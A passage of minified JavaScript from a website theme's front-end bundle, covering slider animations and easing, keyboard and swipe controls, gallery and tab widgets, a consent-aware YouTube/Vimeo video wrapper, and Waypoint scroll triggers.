0!==n&&!1!==n||(n=function(){}),void 0!==t&&!1!==t||(t="easeInQuad"),void 0!==a&&!1!==a||(a=400),void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),!1!==i.avia_utilities.supported.transition){var o=i.avia_utilities.supported.transition+"transition",s={},r={},c=document.body.style,l=void 0!==c.WebkitTransition?"webkitTransitionEnd":void 0!==c.OTransition?"oTransitionEnd":"transitionend";for(var v in t=i.avia_utilities.css_easings[t],s[o]="all "+a/1e3+"s "+t,l+=".avia_animate",e)e.hasOwnProperty(v)&&(r[v]=e[v]);e=r,this.each(function(){var t,r,c=i(this),v=!1;for(t in e)if(e.hasOwnProperty(t)&&(r=c.css(t),e[t]!=r&&e[t]!=r.replace(/px|%/g,""))){v=!0;break}if(v){i.avia_utilities.supported.transition+"transform"in e||(e[i.avia_utilities.supported.transition+"transform"]="translateZ(0)");var u=!1;c.on(l,function(i){return i.target==i.currentTarget&&(1!=u&&(u=!0,s[o]="none",c.off(l),c.css(s),void setTimeout(function(){n.call(c)})))}),setTimeout(function(){u||avia_is_mobile||!i("html").is(".avia-safari")||(c.trigger(l),i.avia_utilities.log("Safari Fallback "+l+" trigger"))},a+100),setTimeout(function(){c.css(s)},10),setTimeout(function(){c.css(e)},20)}else setTimeout(function(){n.call(c)})})}else this.animate(e,a,t,n);return this}}(jQuery),function(i){"use strict";i.fn.avia_keyboard_controls=function(e){var a={37:".prev-slide",39:".next-slide"},t=function(i){i.on("mouseenter",function(){i.mouseover=!0}).on("mouseleave",function(){i.mouseover=!1})},n=function(e){i(document).on("keydown",function(i){var a;if(e.mouseover&&void 0!==e.options[i.keyCode]&&(a="string"==typeof e.options[i.keyCode]?e.find(e.options[i.keyCode]):e.options[i.keyCode]).length)return a.trigger("click",["keypress"]),!1})};return this.each(function(){var o=i(this);o.options=i.extend({},a,e),o.mouseover=!1,t(o),n(o)})},i.fn.avia_swipe_trigger=function(e){i(window);var a=i.avia_utilities.isMobile,t=i.avia_utilities.isTouchDevice,n={prev:".prev-slide",next:".next-slide",event:{prev:"click",next:"click"}},o=function(i){var e,a,t;i.touchPos={},i.hasMoved=!1,i.on("touchstart",function(e){i.touchPos.X=e.originalEvent.touches[0].clientX,i.touchPos.Y=e.originalEvent.touches[0].clientY}),i.on("touchend",function(e){i.touchPos={},i.hasMoved&&e.preventDefault(),i.hasMoved=!1}),i.on("touchmove",function(n){if(i.touchPos.X){if(a=n.originalEvent.touches[0].clientX-i.touchPos.X,t=n.originalEvent.touches[0].clientY-i.touchPos.Y,Math.abs(a)>Math.abs(t)&&(n.preventDefault(),i.touchPos!==n.originalEvent.touches[0].clientX&&Math.abs(a)>50))return e=a>0?"prev":"next","string"==typeof i.options[e]?i.find(i.options[e]).trigger(i.options.event[e],["swipe"]):i.options[e].trigger(i.options.event[e],["swipe"]),i.hasMoved=!0,i.touchPos={},!1}else i.touchPos.X=n.originalEvent.touches[0].clientX,i.touchPos.Y=n.originalEvent.touches[0].clientY})};return this.each(function(){if(a||t){var s=i(this);s.options=i.extend({},n,e),o(s)}})}}(jQuery),function(i){void 0!==i.easing&&(i.easing.jswing=i.easing.swing);var e=Math.pow,a=Math.sqrt,t=Math.sin,n=Math.cos,o=Math.PI,s=1.70158,r=1.525*s,c=2*o/3,l=2*o/4.5;function v(i){var e=7.5625,a=2.75;return i<1/a?e*i*i:i<2/a?e*(i-=1.5/a)*i+.75:i<2.5/a?e*(i-=2.25/a)*i+.9375:e*(i-=2.625/a)*i+.984375}i.extend(i.easing,{def:"easeOutQuad",swing:function(e){return i.easing[i.easing.def](e)},easeInQuad:function(i){return i*i},easeOutQuad:function(i){return 1-(1-i)*(1-i)},easeInOutQuad:function(i){return i<.5?2*i*i:1-e(-2*i+2,2)/2},easeInCubic:function(i){return i*i*i},easeOutCubic:function(i){return 1-e(1-i,3)},easeInOutCubic:function(i){return i<.5?4*i*i*i:1-e(-2*i+2,3)/2},easeInQuart:function(i){return i*i*i*i},easeOutQuart:function(i){return 1-e(1-i,4)},easeInOutQuart:function(i){return i<.5?8*i*i*i*i:1-e(-2*i+2,4)/2},easeInQuint:function(i){return i*i*i*i*i},easeOutQuint:function(i){return 1-e(1-i,5)},easeInOutQuint:function(i){return i<.5?16*i*i*i*i*i:1-e(-2*i+2,5)/2},easeInSine:function(i){return 1-n(i*o/2)},easeOutSine:function(i){return t(i*o/2)},easeInOutSine:function(i){return-(n(o*i)-1)/2},easeInExpo:function(i){return 0===i?0:e(2,10*i-10)},easeOutExpo:function(i){return 1===i?1:1-e(2,-10*i)},easeInOutExpo:function(i){return 0===i?0:1===i?1:i<.5?e(2,20*i-10)/2:(2-e(2,-20*i+10))/2},easeInCirc:function(i){return 1-a(1-e(i,2))},easeOutCirc:function(i){return a(1-e(i-1,2))},easeInOutCirc:function(i){return i<.5?(1-a(1-e(2*i,2)))/2:(a(1-e(-2*i+2,2))+1)/2},easeInElastic:function(i){return 0===i?0:1===i?1:-e(2,10*i-10)*t((10*i-10.75)*c)},easeOutElastic:function(i){return 0===i?0:1===i?1:e(2,-10*i)*t((10*i-.75)*c)+1},easeInOutElastic:function(i){return 0===i?0:1===i?1:i<.5?-e(2,20*i-10)*t((20*i-11.125)*l)/2:e(2,-20*i+10)*t((20*i-11.125)*l)/2+1},easeInBack:function(i){return 2.70158*i*i*i-s*i*i},easeOutBack:function(i){return 1+2.70158*e(i-1,3)+s*e(i-1,2)},easeInOutBack:function(i){return i<.5?e(2*i,2)*(7.189819*i-r)/2:(e(2*i-2,2)*((r+1)*(2*i-2)+r)+2)/2},easeInBounce:function(i){return 1-v(1-i)},easeOutBounce:v,easeInOutBounce:function(i){return i<.5?(1-v(1-2*i))/2:(1+v(2*i-1))/2}})}(jQuery);!function(a){"use strict";a.fn.avia_sc_gallery=function(t){return this.each(function(){var t=a(this),i=t.find("img"),e=t.find(".avia-gallery-big");t.on("avia_start_animation",function(){i.each(function(t){var i=a(this);setTimeout(function(){i.addClass("avia_start_animation")},110*t)})}),t.hasClass("deactivate_avia_lazyload")&&t.trigger("avia_start_animation"),e.length&&(t.on("mouseenter",".avia-gallery-thumb a",function(){var t=a(this),i=t.attr("data-prev-img"),r=e.find("img");if(i!=r.attr("src")){e.height(e.height()),e.attr("data-onclick",t.attr("data-onclick")),e.attr("href",t.attr("href")),e.attr("title",t.attr("title")),void 0===t.data("srcset")?(e.removeAttr("data-srcset"),e.removeData("srcset")):(e.data("srcset",t.data("srcset")),e.attr("data-srcset",t.data("srcset"))),void 0===t.data("sizes")?(e.removeAttr("data-sizes"),e.removeData("sizes")):(e.data("sizes",t.data("sizes")),e.attr("data-sizes",t.data("sizes")));var s=t.find(".big-prev-fake img").clone(!0);if(0==s.length){var n=new Image;n.src=i,s=a(n)}e.hasClass("avia-gallery-big-no-crop-thumb")&&s.css({height:e.height(),width:"auto"}),e.stop().animate({opacity:0},function(){s.insertAfter(r),r.remove(),e.animate({opacity:1})})}}),e.on("click",function(){var a=t.find(".avia-gallery-thumb a").eq(this.getAttribute("data-onclick")-1);if(a&&!a.hasClass("aviaopeninbrowser"))a.trigger("click");else if(a){var i=a.attr("href"),e=a.hasClass("custom_link")?"noopener,noreferrer":"";a.hasClass("aviablank")&&""!=i?window.open(i,"_blank",e):""!=i&&window.open(i,"_self",e)}return!1}),a(window).on("debouncedresize",function(){e.height("auto")}))})}}(jQuery);!function(t){"use strict";t.fn.layer_slider_height_helper=function(e){return this.each(function(){var e=t(this),i=e.find(">div").first(),n=0,h=function(){i.height()>0||n>5?e.height("auto"):(setTimeout(h,500),n++)};i.length&&setTimeout(h,0)})}}(jQuery);!function(t){"use strict";t.fn.avia_sc_tabs=function(e){var i=t(window);e=t.extend({heading:".tab",content:".tab_content",active:"active_tab",sidebar:!1},e);return this.each(function(){var n,a=t(this),o=t('<div class="tab_titles"></div>').prependTo(a),c=t(e.heading,a),r=t(e.content,a),d=!1;function s(){e.sidebar&&r.css({"min-height":o.outerHeight()+1})}function l(n,o,c){if(!n.is("."+e.active)){t("."+e.active,a).removeClass(e.active),t("."+e.active+"_content",a).attr("aria-hidden",!0).removeClass(e.active+"_content"),n.addClass(e.active);var d=n.data("fake-id");"string"==typeof d&&window.location.replace(d),c&&c.addClass(e.active);var s=r.eq(o).addClass(e.active+"_content").attr("aria-hidden",!1);"undefined"!=typeof click_container&&click_container.length&&sidebar_shadow.height(s.outerHeight());var l=s.offset().top,h=l-50-parseInt(t("html").css("margin-top"),10);i.scrollTop()>l&&t("html:not(:animated),body:not(:animated)").scrollTop(h)}i.trigger("av-content-el-height-changed",n)}function h(t){if(!t&&window.location.hash&&(t=window.location.hash),t){var e=c.filter('[data-fake-id="'+t+'"]');e.length&&(e.is(".active_tab")||e.trigger("click"),window.scrollTo(0,a.offset().top-70))}}n=c.clone(),d=c.addClass("fullsize-tab").attr("aria-hidden",!0),(c=n).prependTo(o).each(function(e){var i=t(this),a=!1;n&&(a=d.eq(e)),i.addClass("tab_counter_"+e).on("click",function(){return l(i,e,a),!1}),i.on("keydown",function(t){13===t.keyCode&&i.trigger("click")}),n&&(a.on("click",function(){return l(a,e,i),!1}),a.on("keydown",function(t){13===t.keyCode&&a.trigger("click")}))}),s(),h(!1),i.on("debouncedresize",s),t("a").on("click",function(){var e=t(this).attr("href");void 0!==e&&e&&h("#"+(e=e.replace(/^.*?#/,"")))})})}}(jQuery);!function(e){"use strict";e.AviaVideoAPI=function(t,i,o){this.videoElement=i,this.$video=e(i),this.$option_container=o?e(o):this.$video,this.load_btn=this.$option_container.find(".av-click-to-play-overlay"),this.video_wrapper=this.$video.parents("ul").eq(0),this.lazy_load=!!this.video_wrapper.hasClass("av-show-video-on-click"),this.isMobile=e.avia_utilities.isMobile,this.fallback=!!this.isMobile&&this.$option_container.is(".av-mobile-fallback-image"),this.fallback||this._init(t)},e.AviaVideoAPI.defaults={loop:!1,mute:!1,controls:!1,events:"play pause mute unmute loop toggle reset unload"},e.AviaVideoAPI.apiFiles={youtube:{loaded:!1,src:"https://www.youtube.com/iframe_api"}},e.AviaVideoAPI.players={},e.AviaVideoAPI.prototype={_init:function(t){this.options=this._setOptions(t),this.type=this._getPlayerType(),this.player=!1,this._bind_player(),this.eventsBound=!1,this.playing=!1,this.$option_container.addClass("av-video-paused"),this.pp=e.avia_utilities.playpause(this.$option_container)},_setOptions:function(t){var i=e.extend(!0,{},e.AviaVideoAPI.defaults,t),o=this.$option_container.data(),n="";for(n in o)!o.hasOwnProperty(n)||"string"!=typeof o[n]&&"number"!=typeof o[n]&&"boolean"!=typeof o[n]||(i[n]=o[n]);return i},_getPlayerType:function(){var e=this.$video.get(0).src||this.$video.data("src");return this.$video.is("video")?"html5":this.$video.is(".av_youtube_frame")?"youtube":-1!=e.indexOf("vimeo.com")?"vimeo":-1!=e.indexOf("youtube.com")?"youtube":void 0},_bind_player:function(){var t=this,i=e("html").hasClass("av-cookies-needs-opt-in")||e("html").hasClass("av-cookies-can-opt-out"),o=!0,n=e("html").hasClass("av-cookies-user-silent-accept"),a="html5"==this.type;!i||n||a||(!document.cookie.match(/aviaCookieConsent/)||e("html").hasClass("av-cookies-session-refused")?o=!1:document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/)&&document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/)?document.cookie.match(/aviaPrivacyVideoEmbedsDisabled/)&&(o=!1):o=!1),o?this.lazy_load&&this.load_btn.length&&"html5"!=this.type?(this.$option_container.addClass("av-video-lazyload"),this.load_btn.on("click",function(){t.load_btn.remove(),t._setPlayer()})):(this.lazy_load=!1,this._setPlayer()):this._use_external_link()},_use_external_link:function(){this.$option_container.addClass("av-video-lazyload"),this.load_btn.on("click",function(t){if(void 0!==t.originalEvent){var i=e(this).parents(".avia-slide-wrap").find("div[data-original_url]").data("original_url");i&&window.open(i,"_blank")}})},_setPlayer:function(){var t=this;switch(this.type){case"html5":this.player=this.$video.data("mediaelementplayer"),this.player||(this.$video.data("mediaelementplayer",e.AviaVideoAPI.players[this.$video.attr("id").replace(/_html5/,"")]),this.player=this.$video.data("mediaelementplayer")),this._playerReady();break;case"vimeo":var i=document.createElement("iframe"),o=e(i);i.onload=function(){t.player=Froogaloop(i),t._playerReady(),t.$option_container.trigger("av-video-loaded")},i.setAttribute("src",this.$video.data("src")),o.insertAfter(this.$video),this.$video.remove(),this.$video=i;break;case"youtube":this._getAPI(this.type),e("body").on("av-youtube-iframe-api-loaded",function(){t._playerReady()})}},_getAPI:function(t){if(!1===e.AviaVideoAPI.apiFiles[t].loaded){e.AviaVideoAPI.apiFiles[t].loaded=!0;var i=document.createElement("script"),o=document.getElementsByTagName("script")[0];i.src=e.AviaVideoAPI.apiFiles[t].src,o.parentNode.insertBefore(i,o)}},_playerReady:function(){var t=this;switch(this.$option_container.on("av-video-loaded",function(){t._bindEvents()}),this.type){case"html5":this.$video.on("av-mediajs-loaded",function(){t.$option_container.trigger("av-video-loaded")}),this.$video.on("av-mediajs-ended",function(){t.$option_container.trigger("av-video-ended")});break;case"vimeo":t.player.addEvent("ready",function(){t.$option_container.trigger("av-video-loaded"),t.player.addEvent("finish",function(){t.$option_container.trigger("av-video-ended")})});break;case"youtube":var i=t.$video.data();t._supports_video()&&(i.html5=1),t.player=new YT.Player(t.$video.attr("id"),{videoId:i.videoid,height:t.$video.attr("height"),width:t.$video.attr("width"),playerVars:i,events:{onReady:function(){t.$option_container.trigger("av-video-loaded")},onError:function(t){e.avia_utilities.log("YOUTUBE ERROR:","error",t)},onStateChange:function(e){if(e.data===YT.PlayerState.ENDED){var i=0!=t.options.loop?"loop":"av-video-ended";t.$option_container.trigger(i)}}}})}setTimeout(function(){1!=t.eventsBound&&void 0!==t.eventsBound&&"youtube"!=t.type&&(e.avia_utilities.log('Fallback Video Trigger "'+t.type+'":',"log",t),t.$option_container.trigger("av-video-loaded"))},2e3)},_bindEvents:function(){if(1!=this.eventsBound&&void 0!==this.eventsBound){var e=this,t="unmute";this.eventsBound=!0,this.$option_container.on(this.options.events,function(t){e.api(t.type)}),e.isMobile||(0!=this.options.mute&&(t="mute"),0!=this.options.loop&&e.api("loop"),e.api(t)),setTimeout(function(){e.$option_container.trigger("av-video-events-bound").addClass("av-video-events-bound")},50)}},_supports_video:function(){return!!document.createElement("video").canPlayType},api:function(e){this.isMobile&&!this.was_started()||-1!==this.options.events.indexOf(e)&&(this.$option_container.trigger("av-video-"+e+"-executed"),"function"==typeof this["_"+this.type+"_"+e]&&this["_"+this.type+"_"+e].call(this),"function"==typeof this["_"+e]&&this["_"+e].call(this))},was_started:function(){if(!this.player)return!1;switch(this.type){case"html5":if(this.player.getCurrentTime()>0)return!0;break;case"vimeo":if(this.player.api("getCurrentTime")>0)return!0;break;case"youtube":if(-1!==this.player.getPlayerState())return!0}return!1},_play:function(){this.playing=!0,this.$option_container.addClass("av-video-playing").removeClass("av-video-paused")},_pause:function(){this.playing=!1,this.$option_container.removeClass("av-video-playing").addClass("av-video-paused")},_loop:function(){this.options.loop=!0},_toggle:function(){var e=1==this.playing?"pause":"play";this.api(e),this.pp.set(e)},_vimeo_play:function(){this.player.api("play")},_vimeo_pause:function(){this.player.api("pause")},_vimeo_mute:function(){this.player.api("setVolume",0)},_vimeo_unmute:function(){this.player.api("setVolume",.7)},_vimeo_loop:function(){},_vimeo_reset:function(){this.player.api("seekTo",0)},_vimeo_unload:function(){this.player.api("unload")},_youtube_play:function(){this.player.playVideo()},_youtube_pause:function(){this.player.pauseVideo()},_youtube_mute:function(){this.player.mute()},_youtube_unmute:function(){this.player.unMute()},_youtube_loop:function(){1==this.playing&&this.player.seekTo(0)},_youtube_reset:function(){this.player.stopVideo()},_youtube_unload:function(){this.player.clearVideo()},_html5_play:function(){this.player&&(this.player.options.pauseOtherPlayers=!1,this.player.play())},_html5_pause:function(){this.player&&this.player.pause()},_html5_mute:function(){this.player&&this.player.setMuted(!0)},_html5_unmute:function(){this.player&&this.player.setVolume(.7)},_html5_loop:function(){this.player&&(this.player.options.loop=!0)},_html5_reset:function(){this.player&&this.player.setCurrentTime(0)},_html5_unload:function(){this._html5_pause(),this._html5_reset()}},e.fn.aviaVideoApi=function(t,i){return this.each(function(){var o=this;i&&(o=e(this).parents(i).get(0));var n=e.data(o,"aviaVideoApi");n||(n=e.data(o,"aviaVideoApi",new e.AviaVideoAPI(t,this,o)))})}}(jQuery),window.onYouTubeIframeAPIReady=function(){jQuery("body").trigger("av-youtube-iframe-api-loaded")};var Froogaloop=function(){function e(t){return new e.fn.init(t)}var t={},i=!1,o=(Array.prototype.slice,"*");function n(e,t,i){if(!i.contentWindow.postMessage)return!1;var n=JSON.stringify({method:e,value:t});i.contentWindow.postMessage(n,o)}function a(e){var n,a;try{a=(n=JSON.parse(e.data)).event||n.method}catch(e){}if("ready"!=a||i||(i=!0),!/^https?:\/\/player.vimeo.com/.test(e.origin))return!1;"*"===o&&(o=e.origin);var s=n.value,r=n.data,l=""===l?null:n.player_id,d=function(e,i){return i&&t[i]&&t[i][e]?t[i][e]:t[e]}(a,l),u=[];return!!d&&(void 0!==s&&u.push(s),r&&u.push(r),l&&u.push(l),u.length>0?d.apply(null,u):d.call())}function s(e,i,o){o?(t[o]||(t[o]={}),t[o][e]=i):t[e]=i}function r(e){return!!(e&&e.constructor&&e.call&&e.apply)}return e.fn=e.prototype={element:null,init:function(e){return"string"==typeof e&&(e=document.getElementById(e)),this.element=e,this},api:function(e,t){if(!this.element||!e)return!1;var i=this.element,o=""!==i.id?i.id:null,a=r(t)?null:t,l=r(t)?t:null;return l&&s(e,l,o),n(e,a,i),this},addEvent:function(e,t){if(!this.element)return!1;var o=this.element,a=""!==o.id?o.id:null;return s(e,t,a),"ready"!=e?n("addEventListener",e,o):"ready"==e&&i&&t.call(null,a),this},removeEvent:function(e){if(!this.element)return!1;var i=this.element,o=function(e,i){if(i&&t[i]){if(!t[i][e])return!1;t[i][e]=null}else{if(!t[e])return!1;t[e]=null}return!0}(e,""!==i.id?i.id:null);"ready"!=e&&o&&n("removeEventListener",e,i)}},e.fn.init.prototype=e.fn,window.addEventListener?window.addEventListener("message",a,!1):window.attachEvent("onmessage",a),window.Froogaloop=window.$f=e}();!function(a){"use strict";a("body").on("click",".av-lazyload-video-embed .av-click-to-play-overlay",function(i){var e=a(this),o=a("html").hasClass("av-cookies-needs-opt-in")||a("html").hasClass("av-cookies-can-opt-out"),l=!0,t=a("html").hasClass("av-cookies-user-silent-accept");o&&!t&&(!document.cookie.match(/aviaCookieConsent/)||a("html").hasClass("av-cookies-session-refused")?l=!1:document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/)&&document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/)?document.cookie.match(/aviaPrivacyVideoEmbedsDisabled/)&&(l=!1):l=!1);var s=e.parents(".av-lazyload-video-embed");if(s.hasClass("avia-video-lightbox")&&s.hasClass("avia-video-standard-html")&&(l=!0),l){var n=s.find(".av-video-tmpl").html(),d="";s.hasClass("avia-video-lightbox")?0==(d=s.find("a.lightbox-link")).length?(s.append(n),setTimeout(function(){d=s.find("a.lightbox-link"),a("html").hasClass("av-default-lightbox")?(d.addClass("lightbox-added").magnificPopup(a.avia_utilities.av_popup),d.trigger("click")):d.trigger("avia-open-video-in-lightbox")},100)):d.trigger("click"):s.html(n)}else{if(void 0===i.originalEvent)return;var c=s.data("original_url");c&&window.open(c,"_blank","noreferrer noopener")}}),a(".av-lazyload-immediate .av-click-to-play-overlay").trigger("click")}(jQuery);!function(){"use strict";var t=0,e={};function i(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=i.Adapter.extend({},i.defaults,o),this.element=this.options.element,this.adapter=new i.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=i.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=i.Context.findOrCreateByElement(this.options.context),i.offsetAliases[this.options.offset]&&(this.options.offset=i.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),e[this.key]=this,t+=1}i.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},i.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},i.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete e[this.key]},i.prototype.disable=function(){return this.enabled=!1,this},i.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},i.prototype.next=function(){return this.group.next(this)},i.prototype.previous=function(){return this.group.previous(this)},i.invokeAll=function(t){var i=[];for(var o in e)i.push(e[o]);for(var n=0,r=i.length;n<r;n++)i[n][t]()},i.destroyAll=function(){i.invokeAll("destroy")},i.disableAll=function(){i.invokeAll("disable")},i.enableAll=function(){for(var t in i.Context.refreshAll(),e)e[t].enabled=!0;return this},i.refreshAll=function(){i.Context.refreshAll()},i.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},i.viewportWidth=function(){return document.documentElement.clientWidth},i.adapters=[],i.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},i.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=i}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}var e=0,i={},o=window.Waypoint,n=window.onload;function r(t){this.element=t,this.Adapter=o.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+e,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,i[t.waypointContextKey]=this,e+=1,o.windowContext||(o.windowContext=!0,o.windowContext=new r(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}r.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},r.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),o=this.element==this.element.window;t&&e&&!o&&(this.adapter.off(".waypoints"),delete i[this.key])},r.prototype.createThrottledResizeHandler=function(){var t=this;function e(){t.handleResize(),t.didResize=!1}this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,o.requestAnimationFrame(e))})},r.prototype.createThrottledScrollHandler=function(){var t=this;function e(){t.handleScroll(),t.didScroll=!1}this.adapter.on("scroll.waypoints",function(){t.didScroll&&!o.isTouch||(t.didScroll=!0,o.requestAnimationFrame(e))})},r.prototype.handleResize=function(){o.Context.refreshAll()},r.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll?o.forward:o.backward;for(var r in this.waypoints[i]){var s=this.waypoints[i][r];if(null!==s.triggerPoint){var a=o.oldScroll<s.triggerPoint,l=o.newScroll>=s.triggerPoint;(a&&l||!a&&!l)&&(s.queueTrigger(n),t[s.group.id]=s.group)}}}for(var h in t)t[h].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},r.prototype.innerHeight=function(){return this.element==this.element.window?o.viewportHeight():this.adapter.innerHeight()},r.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},r.prototype.innerWidth=function(){return this.element==this.element.window?o.viewportWidth():this.adapter.innerWidth()},r.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;o<n;o++)t[o].destroy()},r.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),n={};for(var r in this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c=this.waypoints[r][a],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[s.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(s.contextDimension*d/100))),l=s.contextScroll-s.contextOffset,c.triggerPoint=Math.floor(w+l-d),h=f<s.oldScroll,p=c.triggerPoint>=s.oldScroll,u=!h&&!p,!y&&(h&&p)?(c.queueTrigger(s.backward),n[c.group.id]=c.group):!y&&u?(c.queueTrigger(s.forward),n[c.group.id]=c.group):y&&s.oldScroll>=c.triggerPoint&&(c.queueTrigger(s.forward),n[c.group.id]=c.group)}}return o.requestAnimationFrame(function(){for(var t in n)n[t].flushTriggers()}),this},r.findOrCreateByElement=function(t){return r.findByElement(t)||new r(t)},r.refreshAll=function(){for(var t in i)i[t].refresh()},r.findByElement=function(t){return i[t.waypointContextKey]},window.onload=function(){n&&n(),r.refreshAll()},o.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},o.Context=r}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}var i={vertical:{},horizontal:{}},o=window.Waypoint;function n(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),i[this.axis][this.name]=this}n.prototype.add=function(t){this.waypoints.push(t)},n.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},n.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;r<s;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},n.prototype.next=function(e){this.waypoints.sort(t);var i=o.Adapter.inArray(e,this.waypoints);return i===this.waypoints.length-1?null:this.waypoints[i+1]},n.prototype.previous=function(e){this.waypoints.sort(t);var i=o.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},n.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},n.prototype.remove=function(t){var e=o.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},n.prototype.first=function(){return this.waypoints[0]},n.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},n.findOrCreate=function(t){return i[t.axis][t.name]||new n(t)},o.Group=n}(),function(){"use strict";var t=window.jQuery,e=window.Waypoint;function i(e){this.$element=t(e)}t.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(t,e){i.prototype[e]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[e].apply(this.$element,t)}}),t.each(["extend","inArray","isEmptyObject"],function(e,o){i[o]=t[o]}),e.adapters.push({name:"jquery",Adapter:i}),e.Adapter=i}(),function(){"use strict";var t=window.Waypoint;function e(e){return function(){var i=[],o=arguments[0];return"function"==typeof arguments[0]&&((o=e.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var n=e.extend({},o,{element:this});"string"==typeof n.context&&(n.context=e(this).closest(n.context)[0]),i.push(new t(n))}),i}}window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}();!function(e){"use strict";e(function(){e.avia_utilities=e.avia_utilities||{},void 0===e.avia_utilities.isMobile&&(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?e.avia_utilities.isMobile=!0:e.avia_utilities.isMobile=!1),function(){var a=e("#header"),i=e("#main .av-logo-container"),t=e("#avia-menu"),n=e(".av-burger-menu-main a"),s=e("html").eq(0),l=e('<div class="av-burger-overlay"></div>'),r=e('<div class="av-burger-overlay-scroll"></div>').appendTo(l),o=e('<div class="av-burger-overlay-inner"></div>').appendTo(r),u=(e('<div class="av-burger-overlay-bg"></div>').appendTo(l),!1),v={},d=e(".av-logo-container .inner-container"),c=d.find(".main_menu"),m=s.is(".html_av-submenu-display-click.html_av-submenu-clone, .html_av-submenu-display-hover.html_av-submenu-clone"),h=!1,p=0,f=e("#avia_alternate_menu");f.length>0&&(t=f);var g,b,_=function(){e.avia_utilities.isMobile&&r.outerHeight(window.innerHeight)},y=function(a,i){var t,s,l,r,o,u;a&&(a.each(function(){s=e(this),0==(l=s.find(" > .sub-menu > li")).length&&(l=s.find(" > .children > li")),r=s.find(".avia_mega_div > .sub-menu > li.menu-item");var a=s.find(">a"),n=!0;a.length&&("#"!=a.get(0).hash&&void 0!==a.attr("href")&&"#"!=a.attr("href")||(l.length>0||r.length>0)&&(n=!1)),t=a.clone(n).attr("style",""),void 0===a.attr("href")&&t.attr("href","#"),o=e("<li>").append(t);var v=[];void 0!==s.attr("class")&&(v=s.attr("class").split(/\s+/),e.each(v,function(e,a){return 0!=a.indexOf("menu-item")&&a.indexOf("page-item")<0&&0!=a.indexOf("page_item")&&a.indexOf("dropdown_ul")<0&&o.addClass(a),!0})),void 